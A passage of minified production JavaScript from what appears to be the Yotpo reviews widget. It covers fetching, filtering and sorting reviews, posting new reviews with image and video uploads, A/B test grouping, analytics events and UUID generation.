dn{constructor(e){this.bucket=e.bucket,this.credential=e.credential,this.date=e.date,this.encodedPolicy=e.encoded_policy,this.path=e.path,this.signature=e.signature}}const fn=new an.O("",""),pn={ACL:"public-read",X_AMZ_ALGORITHM:"AWS4-HMAC-SHA256",X_AMZ_META_UUID:"14365123651274"},hn="https://api.yotpo.com/s3_signature";var gn={getAWSPolicy:async function(e,t){const n=hn,r=new URLSearchParams;r.append("policy_name",e),r.append("app_key",t);const o=await fn.post(n,{"Content-Type":"application/x-www-form-urlencoded"},r);return Promise.resolve(new dn(o.data))},uploadImageToS3:async function(e,t,n){const r=`${n}/${t.lastModified}_${t.name}`,o=`${e.path}${r}`,i="//"+e.bucket+".s3.amazonaws.com",s=this.getUploadImageUrlEncodedParams(o,e,t);return fn.post(i,{redirect:"follow","Content-Type":"multipart/form-data"},s).then((()=>Promise.resolve(`${i}/${o}`)),(e=>Promise.reject(e)))},getUploadImageUrlEncodedParams(e,t,n){const r=new FormData;return r.append("key",e),r.append("acl",pn.ACL),r.append("Content-Type",n.type),r.append("policy",t.encodedPolicy),r.append("x-amz-credential",t.credential),r.append("x-amz-algorithm",pn.X_AMZ_ALGORITHM),r.append("x-amz-date",t.date),r.append("x-amz-meta-uuid",pn.X_AMZ_META_UUID),r.append("x-amz-signature",t.signature),r.append("file",(0,tt.OP)(n.dataUrl,n.type)),r}},mn={postNewImages:async function(e,t,n,r){return gn.getAWSPolicy("ReviewImages",t).then((t=>Promise.allSettled(e.map((e=>this.uploadImage(t,r,e).then((e=>{const t=this.getPostNewReviewImageReqParams(r,[e]);return un.post("/images/process",t)}))))).then((()=>Promise.resolve()))))},uploadImage:async function(e,t,n){return gn.uploadImageToS3(e,n,t)},getPostNewReviewImageReqParams(e,t){return{image_upload_token:e,image_urls:t}}};const yn="https://cdn-vms-video-uploader.yotpo.com/vms-video-uploader/master/2019-09-10_12-29-08/yotpo_video_uploader.js";var vn={postNewVideos:async function(e,t,n,r){for(const o of e)await this.uploadVideo(o,t,n,r);return Promise.resolve()},uploadVideo:async function(e,t,n,r){const o=this.randomString(4),i={type:"video",id:o,uploaded:!1,progress:"0%",file:e,cancelUpload:void 0};await this.setConfigurationAndUploadVideo(i,t,n,r)},async setConfigurationAndUploadVideo(e,t,n,r){const o=this.buildVideoRequestCallbacks(e,n);await this.uploadVideoToKaltura(e.file,t,o,r).then((function(t){e.cancelUpload=function(){t.Cancel}})).catch((e=>Promise.reject(e.status.message)))},async uploadVideoToKaltura(e,t,n,r){await this.loadScript().then((async function(){const o={ks:t.ks,partner_id:t.partnerId,metadata_profile_id:t.metadataProfileId},i=new window.YotpoVideoUploader.KalturaUploader(e,o,r,"review","");return i.on("fileAdded",(()=>{})),i.on("error",(e=>{setTimeout((()=>{n.error(e)}),200)})),i.on("complete",(e=>{n.success&&n.success(e.submitCallback)})),i.on("progress",(e=>{n.progress&&setTimeout((()=>{n.progress(e.percentage)}),200)})),await i.upload(),Promise.resolve()}))},async loadScript(){if(document.getElementById("kalturaScript"))return Promise.resolve();const e=document.createElement("script");return e.setAttribute("src",yn),e.setAttribute("async","true"),e.setAttribute("type","text/javascript"),e.setAttribute("id","kalturaScript"),document.head.appendChild(e),new Promise((t=>{e.onload=function(){t()}}))},buildVideoRequestCallbacks(e,t){const n=function(n){e.uploaded=!0,n("",void 0,void 0,"domainKey",t,(function(){}))},r=function(){e.file.$error="upload"},o=function(t){e.progress=t?Math.ceil(t.slice(0,-1)):0};return{success:n,error:r,progress:o}},randomString(e){let t,n;n="";const r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";t=0;while(t<e)n+=r.charAt(Math.floor(Math.random()*r.length)),t++;return n},getPostNewReviewImageReqParams(e,t){return{image_upload_token:e,image_urls:t}}};const wn="YOTPO_MACAROON_DEMO_DATA",Tn="YOTPO_MACAROON_PRODUCT_FILTERS",_n="YOTPO_MACAROON_STAR_DISTRIBUTION",bn="_VERSION",Sn="demoData",En="demoProductFilters",Rn="demoStarDistribution",kn="VUE_APP_MOCK_DATA_VERSION",Cn=".json";function xn(e,t){const n={NODE_ENV:"production",VUE_APP_PREVIEW_MODE:"prod",VUE_APP_PREVIEW_DATA_PATH:"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsMainWidget/assets/",VUE_APP_MOCK_DATA_VERSION:"V8",BASE_URL:"https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/"}[kn]||"0";if("prod"===Y){const t=localStorage.getItem(e+bn),r=localStorage.getItem(e);if(t&&t===n&&r){const e=JSON.parse(r);if(null==e.data)return Promise.resolve({data:e,config:{yometadata:{duration:1111}}})}}const r=t+n+Cn;return un.getAsset(r).then((t=>(localStorage.setItem(e,JSON.stringify(t.data)),localStorage.setItem(e+bn,n),Promise.resolve(t))))}function On(e){return t=>t.content.toLowerCase().includes(e.toLowerCase())||t.title.toLowerCase().includes(e.toLowerCase())}function Dn(e,t){return!(!e||!t)&&Object.keys(e).map((e=>e.toLowerCase())).some((e=>t.includes(e)))}function In(e,t=[]){if(!t.length)return!0;if(!e||!e.customFields&&!e.metadata)return!1;let n=!0;return t.forEach((t=>{const r=Pn(e,t);if(!r)return n=!1,!1;const o=r.value.toString().toLowerCase()===t.answers[0].toLowerCase();return o?void 0:(n=!1,!1)})),n}function Pn(e,t){if(t.isMetadata&&e.metadata){for(const n of Object.keys(e.metadata))if(`${e.metadata[n].fieldType.toString().toLowerCase()}_${e.metadata[n].title.toString().toLowerCase()}`===t.questionId)return e.metadata[n];return null}return!t.isMetadata&&e.customFields?e.customFields[t.questionId]:null}function Mn(e,t){if(!t)return e.map((e=>({...e})));let n=e.map((e=>({...e})));if(t.pictured&&(n=n.filter((e=>null!==e.imagesData||null!==e.videosData))),t.scores&&(n=n.filter((e=>t.scores?.includes(e.score)))),t.freeTextSearch&&(n=n.filter(On(t.freeTextSearch)),n.forEach((e=>{const n=An(e.content,t.freeTextSearch);e.fieldsHighlights={review_title:n,review_content:n}}))),t.topicNames){const e=(t.topicNames??[]).map((e=>e.toLowerCase()));n=n.filter((t=>Dn(t.topics,e)))}return t.crfs&&(t.crfs.length||delete t.crfs,n=n.filter((e=>In(e,t.crfs)))),t.metadata&&(n=n.filter((e=>In(e,t.metadata)))),t.country&&(n=n.filter((e=>t.country?.includes(e.country?.code)))),n}function An(e,t){const n=[];let r=e.indexOf(t);while(-1!=r&&r<e.length){const o=Math.max(e.indexOf(" "),r+t.length+1),i=e.substring(r,o);n.push(i),r=e.indexOf(t,o)}return n}function Ln(e,t,n){switch(e){case"date":return Date.parse(t.createdAt)>Date.parse(n.createdAt)?1:-1;case"rating":return t.score-n.score;case"images":{const e=null!=t.imagesData||null!=t.videosData,r=null!=n.imagesData||null!=n.videosData;if(e!=r)return e?1:-1;break}case"badge":if(t.verifiedBuyer!=n.verifiedBuyer)return t.verifiedBuyer?1:-1;break}return 0}function Fn(e,t){const n=t.split("&"),r=n[0].split(","),o=1==n.length||"desc"===n[1]?-1:1;return e.slice().sort(((e,t)=>{let n=0;const i=r.indexOf("date");for(let s=0;s<r.length;s++){const a=i>0&&s<i?5-s:1;n+=o*a*Ln(r[s],e,t)}return n}))}function Nn(e,t,n,r){return new Promise((o=>{xn(wn,Sn).then((i=>{const s=Mn(i.data.reviews,n),a=Fn(s,r),l=Bn(a,t,e),c={page:t,perPage:e,total:s.length},u={config:i.config,data:{pagination:c,reviews:l,bottomline:i.data.bottomline,groupingData:i.data.groupingData,syndicationData:i.data.syndicationData}};return o(u)}))}))}function Bn(e,t,n){return e.slice((t-1)*n,t*n)}var Un={demoReviews(e,t,n,r){return Nn(e,t,n,r)},demoProductFilters:()=>xn(Tn,En),demoStarDistribution:()=>xn(_n,Rn)},Vn={fetchReviews(e,t,n,r,o,i,s){return n?Un.demoReviews(r,o,i,s):i&&Object.keys(i).length>0?this.getFilteredReviews(`/v3/storefront/store/${e}/product/${t}/reviews?perPage=${r}&page=${o}${s?"&sort="+s:""}`,i):this.getReviews(`/v3/storefront/store/${e}/product/${t}/reviews?page=${o}&perPage=${r}${s?"&sort="+s:""}`)},fetchProductFilters(e,t,n){return n?Un.demoProductFilters():un.get(`/v3/storefront/store/${e}/product/${t}/productFilters`)},fetchRichSnippets(e,t,n){const r=`/v3/rich_snippets/store_id/${t}/product_id/${n}`;return un.post(r,e)},getFilteredReviews(e,t){return un.post(e,t)},getReviews(e){return un.get(e)},getStarDistribution(e,t,n){if(n)return Un.demoStarDistribution();const r=`/v1/star_distribution/store/${e}/product/${t}`;return un.get(r)},postNewReview(e,t,n){const r=this.getPostNewReviewReqParams(e,n);return e.images&&e.images.length?un.post("/v1/widget/reviews",r,{"Content-Type":"application/x-www-form-urlencoded"}).then((n=>{const r=e.images.filter((e=>e.type.includes("image"))),o=e.images.filter((e=>e.type.includes("video")));return Promise.allSettled([mn.postNewImages(r,e.storeId,e.productId,n.data.image_upload_token),vn.postNewVideos(o,t,n.data.image_upload_token,e.storeId)])})):un.post("/v1/widget/reviews",r,{"Content-Type":"application/x-www-form-urlencoded"})},getPostNewReviewReqParams(e,t){const n=new URLSearchParams;if(n.append("review_score",e.rating.toString()),n.append("review_title",e.headline),n.append("review_content",e.content),n.append("display_name",e.name),n.append("email",e.email),n.append("appkey",e.storeId),n.append("review_source","widget_v2"),n.append("sku",e.productId),n.append("product_title",e.productTitle),n.append("product_description",e.productDescription),n.append("product_url",e.productUrl),n.append("product_image_url",e.productImageUrl),n.append("uploaded_images",JSON.stringify(e.images)),e.questions)for(const r of e.questions)if(Array.isArray(r[1]))for(const e of r[1])n.append(`custom_fields[--${r[0]}][]`,e);else n.append(`custom_fields[--${r[0]}]`,r[1]);return t&&n.append("iovation_fp",t),n}},Wn=n(7584);class jn{constructor(e,t,n,r,o,i,s,a,l,c,u,d,f,p,h,g){const m=new Wn.Q(n),y=new _t(t),v=new me(e),w=new vt(e),T=new Pt(e,n),_=new At(r,o,i,s,a),b=new Ot(e),S=new Vt(e,m),E=new Gt(e),R=new Kt(n,r,l,c,u,f.startLoadDate,S.config.deviceType,S.config.layout),k=new Qt(e),C=new Zt(e),x=new on(e,d);this.preloadedReviews=p,this.preloadedStarDistribution=h,this.preloadedProductFilters=g,this.widgetStore={storeLoaded:!0,mode:v,staticContent:y,product:_,comment:k,emptyState:E,account:T,reviews:w,filters:x,bottomLine:b,view:S,analytics:R,starDistribution:C,widgetsContainer:m},this.store.view.init()}get store(){return this.widgetStore}async clearFiltersAndFetchReviews(e={}){this.store.filters.clearFilters(),this.fetchReviews({shouldClearPagination:!0,...e})}setReviewsLoaded(e){this.store.reviews.setReviewsLoaded(e)}async fetchReviews(e={}){const t=Boolean(e.shouldClearPagination);t&&this.store.reviews.setPaginationData({page:1,perPage:this.store.reviews.state.perPage,total:this.store.reviews.state.totalReviews});const n=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly,r=this.store.view.config.deviceType,o="boldLayout"==this.store.view.config.layout||"MOBILE"===r,i=this.store.reviews.state.reviewsList,s=(0,tt.y_)(this.store.filters.config.defaultSorting,this.store.filters.state.onSiteSorting,this.store.filters.config.showOnSiteSorting,this.store.filters.state.smartSortingTestingGroup),a=(0,tt.yK)(n,this.store.filters.state.reviewsFilters,e.reviewsFiltersToAdd),l=Boolean(e.reviewsFiltersToAdd),c=Boolean(this.store.filters.state.onSiteSorting),u=l||c||t,d=u&&e.label&&e.property;if(d&&this.trackEvent({label:e.label,property:e.property,filterContext:this.store.filters.getSelectedFiltersContext()},ee.P.FILTER_CLICKED),this.preloadedReviews&&this.store.staticContent.config[wt.e.CONTENT_OFFLOAD]===wt.i.ENABLED)return this.store.analytics.setRequestDuration("reviews",0),this.processFetchedReviews({config:{yometadata:{duration:0}},data:{...this.preloadedReviews}},e,d,a,n,l,i,t,o).catch((t=>this.processFetchedReviewsError(t,e,d))).finally((()=>this.trackWidgetLoaded()));Vn.fetchReviews(this.store.account.config.storeId,this.store.product.config.id,n,this.store.reviews.config.perPage,this.store.reviews.state.page,a,s).then((async r=>this.processFetchedReviews(r,e,d,a,n,l,i,t,o))).catch((t=>this.processFetchedReviewsError(t,e,d))).finally((()=>this.trackWidgetLoaded()))}async postNewReview(e){if(!this.store.mode.config.isReadOnly&&!this.store.mode.config.isPreview&&this.store.reviews.state.reviewsLoaded)return e.newReview.productId=this.store.product.config.id,e.newReview.storeId=this.store.account.config.storeId,e.newReview.productTitle=this.store.product.config.title,e.newReview.productDescription=this.store.product.config.description,e.newReview.productUrl=this.store.product.config.url,e.newReview.productImageUrl=this.store.product.config.imageUrl,Vn.postNewReview(e.newReview,e.videoSupportSettings,e.ioBlackBoxString)}async postReviewVote(e,t,n=!1,r=!1){if(this.store.mode.config.isReadOnly||this.store.mode.config.isPreview)return this.setReviewDemoVote(e,t,n,r),Promise.resolve(!0);const o=`/reviews/${e}/vote/${t}`,i=t===ft.v.UP?ft.v.DOWN:ft.v.UP,s=`/reviews/${e}/vote/${r?t:i}/true`;return this.setReviewDemoVote(e,t,n,r),r?un.getExternal(s):n?(await un.getExternal(s),un.getExternal(o)):un.getExternal(o)}async fetchStarDistribution(){if(this.store.starDistribution.setStarDistributionLoaded(!1),this.store.staticContent.config.feature_reviews_star_distribution!==wt.i.ENABLED||!this.store.starDistribution.config.showStarDistribution)return this.store.starDistribution.setStarDistributionData(sn,!0),void(this.store.starDistribution.state.loaded||this.store.analytics.setRequestDuration("star_distribution",0));const e=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly;if(this.preloadedStarDistribution&&this.store.staticContent.config[wt.e.CONTENT_OFFLOAD]===wt.i.ENABLED)return this.store.analytics.setRequestDuration("star_distribution",0),this.processFetchedStarDistribution({config:{yometadata:{duration:0}},data:{...this.preloadedStarDistribution}}).catch((e=>this.processFetchedStarDistributionError(e))).finally((()=>this.trackWidgetLoaded()));Vn.getStarDistribution(this.store.account.config.storeId,this.store.product.config.id,e).then((e=>this.processFetchedStarDistribution(e))).catch((e=>this.processFetchedStarDistributionError(e))).finally((()=>this.trackWidgetLoaded()))}async fetchProductFilters(){if(this.store.filters.state.productFiltersLoaded)return;if(this.store.filters.setFiltersLoaded(!1),!this.productFiltersEnabled())return this.store.analytics.setRequestDuration("product_filters",0),this.store.filters.setFiltersData({storeId:this.store.account.config.storeId,productId:this.store.product.config.id,customQuestions:[],topics:[],summaryTopics:[],summaryHighlights:[]}),void this.store.filters.setFiltersLoaded(!0);const e=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly;return this.preloadedProductFilters&&this.store.staticContent.config[wt.e.CONTENT_OFFLOAD]===wt.i.ENABLED?(this.store.analytics.setRequestDuration("product_filters",0),this.processFetchedProductFilters({config:{yometadata:{duration:0}},data:{...this.preloadedProductFilters}}).catch((e=>this.processFetchedProductFiltersError(e))).finally((()=>this.trackWidgetLoaded()))):Vn.fetchProductFilters(this.store.account.config.storeId,this.store.product.config.id,e).then((e=>this.processFetchedProductFilters(e))).catch((e=>this.processFetchedProductFiltersError(e))).finally((()=>this.trackWidgetLoaded()))}async triggerShownEvent(){if(this.store.analytics.state.shown)return;if(!this.store.emptyState.config.enableEmptyState&&(0==this.store.bottomLine.state.totalReviews||this.store.mode.config.isEmptyState))return;const e=(new Date).getTime()-this.store.analytics.config.startLoadDate.getTime();this.trackEvent({appLoadDuration:e,isGroupedReviews:this.store.reviews.config.enableGroupedProducts,isSyndicatedReviews:this.store.reviews.config.enableSyndication,showReviewsSummary:this.showReviewsSummary(),showBottomLineSyndication:this.showBottomLineSyndication(),thumbs_voting:this.store.reviews.config.reviewsVotesEnable},ee.P.SHOWN),this.store.analytics.setAnalyticsShown(!0)}getMinRequestDurationSize(){let e=2;return this.store.starDistribution.config.showStarDistribution&&e++,e}async trackWidgetLoaded(e={},t=this.store.analytics.state.loaded){if(t)return;if(this.store.analytics.state.apiRequestDuration.size<this.getMinRequestDurationSize())return;if(!this.store.emptyState.config.enableEmptyState&&(0==this.store.bottomLine.state.totalReviews||this.store.mode.config.isEmptyState))return;const n=this.store.filters.config.enableSmartSorting&&this.store.staticContent.config[wt.e.SMART_SORTING]===wt.i.ENABLED&&this.store.filters.config.showOnSiteSorting,r={...e.context,status:"ok",empty_state:this.store.emptyState.config.enableEmptyState&&0===this.store.reviews.state.reviewsList.length,reviews_summary:this.showReviewsSummary(),bottom_line_syndication:this.showBottomLineSyndication(),thumbs_voting:this.store.reviews.config.reviewsVotesEnable,smart_sorting:n};n&&(r.smart_sorting_testing_group=this.store.filters.state.smartSortingTestingGroup),this.store.analytics.state.apiRequestDuration.forEach(((e,t)=>{r[t]=e})),te.markWidgetEnd(ee.H.category,this.store.analytics.config.widgetUuid),this.trackEvent({label:"widget",property:"widget",context:r},ee.P.WIDGET_LOADED),this.store.analytics.setAnalyticsLoaded(!0)}trackEvent(e,t){return this.store.mode.config.isPreview||this.store.mode.config.isReadOnly?{}:(e.context={...e.context,eventAction:t,session_id:this.store.analytics.config.sessionId,sequence:this.store.analytics.state.sequence,instance_id:this.store.analytics.config.instanceId,instance_version_id:this.store.analytics.config.instanceVersionId,store_id:this.store.analytics.config.storeId,product_id:this.store.analytics.config.productId,device_type:this.store.view.config.deviceType,layout:this.store.view.config.layout},t===ee.P.FILTER_SHOWN&&(e.showBottomLine=this.store.bottomLine.config.showBottomLine,e.showStarDistribution=this.store.starDistribution.config.showStarDistribution,e.showOnSiteSorting=this.store.filters.config.showOnSiteSorting,e.showMediaFilter=this.store.filters.config.showMediaFilter,e.productFilters=this.store.filters.state.productFilters,e.showReviewsSummary=!!document.getElementById("yotpo-summary")),this.store.analytics.trackEvent(e).then((()=>{this.store.analytics.state.sequence+=1})),e)}productFiltersEnabled(){return(this.store.staticContent.config[wt.e.CUSTOM_QUESTIONS]===wt.i.ENABLED||this.store.staticContent.config[wt.e.SMART_TOPICS]===wt.i.ENABLED||this.store.staticContent.config[wt.e.REVIEWS_SUMMARY]===wt.i.ENABLED||this.store.staticContent.config[wt.e.COUNTRIES_FILTER]===wt.i.ENABLED)&&(this.store.bottomLine.config.showBottomlineCustomQuestions||this.store.reviews.showCustomQuestion||this.store.staticContent.config[wt.e.CUSTOM_QUESTIONS]===wt.i.ENABLED&&(this.store.filters.config.showCustomerCustomQuestionsFilters||this.store.filters.config.showProductCustomQuestionsFilters)||this.store.filters.config.showFilterBySmartTopics||this.store.filters.config.showSummary&&this.store.staticContent.config[wt.e.REVIEWS_SUMMARY]===wt.i.ENABLED)}isReviewsSummaryAllowed(){return this.store.staticContent.config[wt.e.REVIEWS_SUMMARY]==wt.i.ENABLED&&this.store.filters.config.showSummary}showReviewsSummary(){return this.isReviewsSummaryAllowed()&&this.store.filters.state.productFiltersLoaded&&void 0!=this.store.filters.state.productFilters?.summaryTopics&&this.store.filters.state.productFilters?.summaryTopics.length>0&&this.store.filters.config.summaryMinStarRating<=this.store.bottomLine.state.averageScore}showCustomQuestionsContent(e){if(this.store.staticContent.config[wt.e.CUSTOM_QUESTIONS]!==wt.i.ENABLED)return!1;switch(e){case"both":return this.store.reviews.config.showCustomerCustomQuestions||this.store.reviews.config.showProductCustomQuestions;case"customer":return this.store.reviews.config.showCustomerCustomQuestions;case"product":return this.store.reviews.config.showProductCustomQuestions}return!0}getBottomlineCustomQuestions(){const e=["MOBILE","TABLET"].includes(this.store.view.config.deviceType)||Number(this.store.view.config.widgetWidth)<70,t=e||!this.store.bottomLine.state.customQuestions.isHorizontalView?2:5,n=[],r=[];let o=!1;if(this.store.bottomLine.state.customQuestions.customFields&&this.store.bottomLine.config.showBottomlineCustomQuestions)for(let i=0;i<this.store.bottomLine.state.customQuestions.customFields.length;i++)i<t?(n.push(this.store.bottomLine.state.customQuestions.customFields[i]),r.push(this.store.bottomLine.state.customQuestions.customFields[i])):(o=!0,r.push(this.store.bottomLine.state.customQuestions.customFields[i]));return{visibleRangeQuestions:n,allRangeQuestions:r,hasHiddenQuestions:o}}setReviewDemoVote(e,t,n=!1,r=!1){this.store.reviews.setReviewVoteDataById(e,this.store.account.config.storeId,t,n,r)}async processFetchedReviews(e,t,n,r,o,i,s,a,l){let c,u,d,f,p,h;if(r&&Object.keys(r).length>0){const t=o?e.data:(0,tt.TD)(e.data);c=e.config.yometadata.duration,u=t.reviews,d=t.pagination,p=t.syndicationData,h=t.groupingData,r.metadata=r.metadata?this.store.filters.setQuestionForFiltersMetadata(r.metadata):r.metadata}else c=e.config.yometadata.duration,u=e.data.reviews,d=e.data.pagination,f=e.data.bottomline,p=e.data.syndicationData,h=e.data.groupingData;Ee.setProviderUrl(u),nt(u,p,h),this.store.filters.setFiltersData({reviewsFilters:r}),this.store.reviews.setReviewsData(u,s,a,l,this.store.account.config.storeId,o),this.store.reviews.setPaginationData(d),f&&!i&&this.store.bottomLine.setBottomLineData(f),n?this.trackEvent({isFiltered:n,label:t.label,property:t.property,filterContext:this.store.filters.getSelectedFiltersContext()},ee.P.FILTER_LOADED):this.store.analytics.setRequestDuration("reviews",c),this.preloadedReviews=null}processFetchedReviewsError(e,t,n){const r=e.response?.data?.status?.message??"Failed to fetch reviews";this.store.reviews.setReviewsLoaded(!0),this.trackEvent({label:"reviews_fetch_error",errorMessage:r},ee.P.REVIEWS_ERROR),n?this.trackEvent({isFiltered:n,label:t.label,property:t.property,filterContext:this.store.filters.getSelectedFiltersContext()},ee.P.FILTER_LOADED):this.store.analytics.setRequestDuration("reviews",0)}async processFetchedStarDistribution(e){const t=e.data,n=e.config.yometadata.duration;this.store.starDistribution.setStarDistributionData(t,!0),this.store.analytics.setRequestDuration("star_distribution",n),this.preloadedStarDistribution=null}processFetchedStarDistributionError(e){const t=e.response?.data?.status?.message??(e.response?.data||"Failed to fetch star distribution");this.trackEvent({label:"fetchStarDistributionError",errorMessage:t},ee.P.STAR_DISTRIBUTION_ERROR),this.store.starDistribution.setStarDistributionData(sn,!1),this.store.starDistribution.state.loaded||this.store.analytics.setRequestDuration("star_distribution",0)}async processFetchedProductFilters(e){this.store.analytics.setRequestDuration("product_filters",e.config.yometadata.duration),this.isReviewsSummaryAllowed()&&e.data?.summaryTopics&&this.store.filters.setReviewsSummaryTopics(this.reorderDescendingReviewsSummaryTopics(e.data.summaryTopics)),e.data.metadata?.length&&(e.data.metadata=this.store.filters.setQuestionForMetadata(e.data.metadata)),this.store.filters.setFiltersData({productFilters:e.data}),this.store.filters.setFiltersLoaded(!0),this.preloadedProductFilters=null}reorderDescendingReviewsSummaryTopics(e){return e.sort(((e,t)=>{const n=parseFloat(e.coverage),r=parseFloat(t.coverage);return n>r?-1:n<r?1:0}))}processFetchedProductFiltersError(e){this.store.filters.setFiltersLoaded(!1),this.store.filters.setFiltersData({productFilters:{storeId:this.store.account.config.storeId,productId:this.store.product.config.id,customQuestions:[],topics:[],summaryTopics:[],summaryHighlights:[]}});const t=e.response?.data?.status?.message??"Failed to fetch product filters";this.trackEvent({label:"product_filters_fetch_error",errorMessage:t},ee.P.PRODUCT_FILTERS_ERROR)}showBottomLineSyndication(){return this.store.staticContent.config[wt.e.BOTTOM_LINE_SYNDICATION]===wt.i.ENABLED&&this.store.bottomLine.hasSyndicatedReviews()}}function Gn(e,t){"boldLayout"===e.store.view.config.layout?n.e(306).then(n.bind(n,6725)).then((e=>{t.use(e.VueMasonryPlugin)})):"standardLayout"===e.store.view.config.layout&&n.e(654).then(n.bind(n,4724)),(e.store.filters.config.showFreeTextSearch||e.store.filters.config.showScoreFilter||e.store.filters.config.showMediaFilter||e.store.filters.config.showOnSiteSorting||e.store.filters.config.showFilterBySmartTopics||e.store.filters.config.showProductCustomQuestionsFilters||e.store.filters.config.showCustomerCustomQuestionsFilters)&&n.e(537).then(n.bind(n,903)),e.store.mode.config.isReadOnly||n.e(561).then(n.bind(n,8494)),e.store.starDistribution.config.showStarDistribution&&(n.e(651).then(n.bind(n,7742)),n.e(651).then(n.bind(n,3205))),e.store.bottomLine.config.showBottomLine&&n.e(651).then(n.bind(n,9879)),e.store.staticContent.config[wt.e.REVIEWS_SUMMARY]===wt.i.ENABLED&&e.store.filters.config.showSummary&&n.e(854).then(n.bind(n,3826))}var Hn=n(8806);const Kn=()=>({mounted(e,t){const{callback:n}=t.value;"complete"!==document.readyState?window.addEventListener("load",(()=>n()),{once:!0,passive:!0}):n()}});var $n=Kn;class qn{isUserInTestingGroup(e,t,n=.5){if(!e||!t)return!1;try{const r=e(t),o=r.substring(0,16),i=BigInt(`0x${o}`).toString(2),s=i.split("").reduce(((e,t)=>e+("1"===t?1:0)),0),a=s%2;return a<n}catch(r){return!1}}isUserInTestingGroups(e,t=2){if(!e)return Xt.K4.NONE;try{const n=Object.values(e).map((e=>e.toString(16).padStart(2,"0"))).join(""),r=BigInt(`0x${n}`).toString(2),o=r.split("").reduce(((e,t)=>e+("1"===t?1:0)),0),i=o%t;return 1===i?Xt.K4.A:2===i?Xt.K4.B:Xt.K4.NONE}catch(n){return Xt.K4.NONE}}}const Qn=new qn;var zn,Yn=new Uint8Array(16);function Jn(){if(!zn&&(zn="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!==typeof msCrypto&&"function"===typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),!zn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return zn(Yn)}var Zn=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Xn(e){return"string"===typeof e&&Zn.test(e)}for(var er=Xn,tr=[],nr=0;nr<256;++nr)tr.push((nr+256).toString(16).substr(1));function rr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(tr[e[t+0]]+tr[e[t+1]]+tr[e[t+2]]+tr[e[t+3]]+"-"+tr[e[t+4]]+tr[e[t+5]]+"-"+tr[e[t+6]]+tr[e[t+7]]+"-"+tr[e[t+8]]+tr[e[t+9]]+"-"+tr[e[t+10]]+tr[e[t+11]]+tr[e[t+12]]+tr[e[t+13]]+tr[e[t+14]]+tr[e[t+15]]).toLowerCase();if(!er(n))throw TypeError("Stringified UUID is invalid");return n}var or=rr;function ir(e,t,n){e=e||{};var r=e.random||(e.rng||Jn)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return or(r)}var sr=ir;class ar{init(e){const t=e.merchantData.guid;this.initWidgetTestingData(yotpoWidgetsContainer),te.markWidgetStart(ee.H.category,this.widgetUuid),this.areFontsLoaded=e.areFontsLoaded,this.startLoadDate=new Date,this.element=e.element,this.instanceId=this.element.getAttribute("data-yotpo-instance-id")||"",this.productId=this.element.getAttribute("data-yotpo-product-id")||"",this.productTitle=this.element.getAttribute("data-yotpo-name")||"",this.productDescription=this.element.getAttribute("data-yotpo-description")||"",this.productUrl=this.element.getAttribute("data-yotpo-url")||"",this.productImageUrl=this.element.getAttribute("data-yotpo-image-url")||"",this.preventLoadRS=this.element.getAttribute("data-yotpo-prevent-load-rs")||"",this.productPrice=this.element.getAttribute("data-yotpo-price")||"",this.productCurrency=this.element.getAttribute("data-yotpo-currency")||"",this.instaceVersionId=e.metadata.instanceVersionId||"",this.merchantData=e.merchantData,this.staticContent=e.metadata.staticContent;let n=this.getLowerCaseKeysMap(e.metadata.customizations);n=this.getCustomizations(n),this.overridenCustomizations=this.getUpdatedMapByLayout(n),this.labelsService=new i(this.overridenCustomizations);const r=yotpoWidgetsContainer.guids?.[t]?.data?.[this.productId]||{};this.preloadedStarDistribution=r.preloadedStarDistribution||"",this.preloadedReviews=r.preloadedReviews||"",this.preloadedProductFilters=r.preloadedProductFilters||""}run(){const e=new jn(this.overridenCustomizations,this.staticContent,this.merchantData.guid,this.productId,this.productTitle,this.productDescription,this.productUrl,this.productImageUrl,this.instanceId,this.instaceVersionId,this.widgetUuid,this.widgetTestingGroup,{startLoadDate:this.startLoadDate},(0,Hn._E)(this.preloadedReviews),(0,Hn.Md)(this.preloadedStarDistribution),(0,Hn.$R)(this.preloadedProductFilters));if(!this.areFontsLoaded){const t={url:e.store.view.config.primaryFont.font.url,family:e.store.view.config.primaryFont.font.family},n={url:e.store.view.config.secondaryFont.font.url,family:e.store.view.config.secondaryFont.font.family};pe(document,this.element.parentElement,[t,n])}!this.shouldGetRSData||e.store.mode.config.isPreview||e.store.mode.config.isReadOnly||setTimeout((()=>this.loadRSDataToHead()));const t=(0,s.ri)(G,{store:e}).directive("closable",(0,H.Z)()).directive("intersection",$()).directive("onload",$n()).provide(k.n,this.labelsService);Gn(e,t),t.mount(this.element)}initWidgetTestingData(e){e&&e.testingGroupData?(this.widgetUuid=e.testingGroupData.analyticsId,this.widgetTestingGroup=Qn.isUserInTestingGroups(e.testingGroupData.hash,3)):(this.widgetUuid=sr(),this.widgetTestingGroup=Xt.K4.NONE)}get shouldGetRSData(){const e=this.staticContent[wt.e.RICH_SNIPPET]===wt.i.ENABLED,t="true"!==this.preventLoadRS;return t&&e&&this.areRichSnippetsParamsOk}get areRichSnippetsParamsOk(){for(const e of Object.values(this.richSnippetsParams))if(!e.length)return!1;return!!(0,Oe.Ur)(this.richSnippetsParams.image)}get richSnippetsParams(){return{name:this.productTitle,price:this.formattedProductPrice,currency:this.productCurrency,image:this.productImageUrl}}get formattedProductPrice(){const e=this.productPrice.replaceAll(",","."),t=e.replace(/[^0-9.]+/g,"");return 